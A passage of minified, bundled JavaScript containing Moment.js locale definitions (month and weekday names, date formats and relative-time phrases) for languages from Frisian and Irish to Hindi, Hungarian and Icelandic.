LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(62290))},44313:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(62290))},38227:function(e,t,n){!function(e){"use strict";var t=["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Meitheamh","Iúil","Lúnasa","Meán Fómhair","Deireadh Fómhair","Samhain","Nollaig"],n=["Ean","Feabh","Márt","Aib","Beal","Meith","Iúil","Lún","M.F.","D.F.","Samh","Noll"],r=["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Sathairn"],i=["Domh","Luan","Máirt","Céad","Déar","Aoine","Sath"],a=["Do","Lu","Má","Cé","Dé","A","Sa"];e.defineLocale("ga",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:i,weekdaysMin:a,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné ag] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d míonna",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(62290))},4560:function(e,t,n){!function(e){"use strict";var t=["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],n=["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],r=["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],i=["Did","Dil","Dim","Dic","Dia","Dih","Dis"],a=["Dò","Lu","Mà","Ci","Ar","Ha","Sa"];e.defineLocale("gd",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:i,weekdaysMin:a,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(62290))},50058:function(e,t,n){!function(e){"use strict";e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(62290))},1893:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["थोडया सॅकंडांनी","थोडे सॅकंड"],ss:[e+" सॅकंडांनी",e+" सॅकंड"],m:["एका मिणटान","एक मिनूट"],mm:[e+" मिणटांनी",e+" मिणटां"],h:["एका वरान","एक वर"],hh:[e+" वरांनी",e+" वरां"],d:["एका दिसान","एक दीस"],dd:[e+" दिसांनी",e+" दीस"],M:["एका म्हयन्यान","एक म्हयनो"],MM:[e+" म्हयन्यानी",e+" म्हयने"],y:["एका वर्सान","एक वर्स"],yy:[e+" वर्सांनी",e+" वर्सां"]};return r?i[n][0]:i[n][1]}e.defineLocale("gom-deva",{months:{standalone:"जानेवारी_फेब्रुवारी_मार्च_एप्रील_मे_जून_जुलय_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),format:"जानेवारीच्या_फेब्रुवारीच्या_मार्चाच्या_एप्रीलाच्या_मेयाच्या_जूनाच्या_जुलयाच्या_ऑगस्टाच्या_सप्टेंबराच्या_ऑक्टोबराच्या_नोव्हेंबराच्या_डिसेंबराच्या".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"जाने._फेब्रु._मार्च_एप्री._मे_जून_जुल._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"आयतार_सोमार_मंगळार_बुधवार_बिरेस्तार_सुक्रार_शेनवार".split("_"),weekdaysShort:"आयत._सोम._मंगळ._बुध._ब्रेस्त._सुक्र._शेन.".split("_"),weekdaysMin:"आ_सो_मं_बु_ब्रे_सु_शे".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [वाजतां]",LTS:"A h:mm:ss [वाजतां]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [वाजतां]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [वाजतां]",llll:"ddd, D MMM YYYY, A h:mm [वाजतां]"},calendar:{sameDay:"[आयज] LT",nextDay:"[फाल्यां] LT",nextWeek:"[फुडलो] dddd[,] LT",lastDay:"[काल] LT",lastWeek:"[फाटलो] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s आदीं",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(वेर)/,ordinal:function(e,t){switch(t){case"D":return e+"वेर";default:case"M":case"Q":case"DDD":case"d":case"w":case"W":return e}},week:{dow:0,doy:3},meridiemParse:/राती|सकाळीं|दनपारां|सांजे/,meridiemHour:function(e,t){return 12===e&&(e=0),"राती"===t?e<4?e:e+12:"सकाळीं"===t?e:"दनपारां"===t?e>12?e:e+12:"सांजे"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"राती":e<12?"सकाळीं":e<16?"दनपारां":e<20?"सांजे":"राती"}})}(n(62290))},52099:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["thoddea sekondamni","thodde sekond"],ss:[e+" sekondamni",e+" sekond"],m:["eka mintan","ek minut"],mm:[e+" mintamni",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voramni",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disamni",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineamni",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsamni",e+" vorsam"]};return r?i[n][0]:i[n][1]}e.defineLocale("gom-latn",{months:{standalone:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),format:"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Fuddlo] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fattlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){switch(t){case"D":return e+"er";default:case"M":case"Q":case"DDD":case"d":case"w":case"W":return e}},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokallim"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"rati":e<12?"sokallim":e<16?"donparam":e<20?"sanje":"rati"}})}(n(62290))},48589:function(e,t,n){!function(e){"use strict";var t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},n={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:!0,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પહેલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){return 12===e&&(e=0),"રાત"===t?e<4?e:e+12:"સવાર"===t?e:"બપોર"===t?e>=10?e:e+12:"સાંજ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"રાત":e<10?"સવાર":e<17?"બપોર":e<20?"સાંજ":"રાત"},week:{dow:0,doy:6}})}(n(62290))},40865:function(e,t,n){!function(e){"use strict";e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})}(n(62290))},3523:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},r=[/^जन/i,/^फ़र|फर/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सितं|सित/i,/^अक्टू/i,/^नव|नवं/i,/^दिसं|दिस/i],i=[/^जन/i,/^फ़र/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सित/i,/^अक्टू/i,/^नव/i,/^दिस/i];e.defineLocale("hi",{months:{format:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),standalone:"जनवरी_फरवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितंबर_अक्टूबर_नवंबर_दिसंबर".split("_")},monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},monthsParse:r,longMonthsParse:r,shortMonthsParse:i,monthsRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsShortRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsStrictRegex:/^(जनवरी?|फ़रवरी|फरवरी?|मार्च?|अप्रैल?|मई?|जून?|जुलाई?|अगस्त?|सितम्बर|सितंबर|सित?\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर?|दिसम्बर|दिसंबर?)/i,monthsShortStrictRegex:/^(जन\.?|फ़र\.?|मार्च?|अप्रै\.?|मई?|जून?|जुल\.?|अग\.?|सित\.?|अक्टू\.?|नव\.?|दिस\.?)/i,calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(n(62290))},64258:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM YYYY",LLL:"Do MMMM YYYY H:mm",LLLL:"dddd, Do MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:return"[prošlu] [nedjelju] [u] LT";case 3:return"[prošlu] [srijedu] [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(62290))},71018:function(e,t,n){!function(e){"use strict";var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var i=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return i+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return i+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return i+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return i+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return i+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return i+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan._feb._márc._ápr._máj._jún._júl._aug._szept._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},85458:function(e,t,n){!function(e){"use strict";e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(n(62290))},6813:function(e,t,n){!function(e){"use strict";e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:0,doy:6}})}(n(62290))},8062:function(e,t,n){!function(e){"use strict";function t(e){return e%100==11||e%10!=1}function n(e,n,r,i){var a=e+" ";switch(r){case"s":return n||i?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?a+(n||i?"sekúndur":"sekúndum"):a+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?a+(n||i?"mínútur":"mínútum"):n?a+"mínúta":a+"mínútu";case"hh":return t(e)?a+(n||i?"klukkustundir":"klukkustundum"):a+"klukkustund";case"d":return n?"dagur":i?"dag":"degi";case"dd":return t(e)?n?a+"dagar":a+(i?"daga":"dögum"):n?a+"dagur":a+(i?"dag":"degi");case"M":return 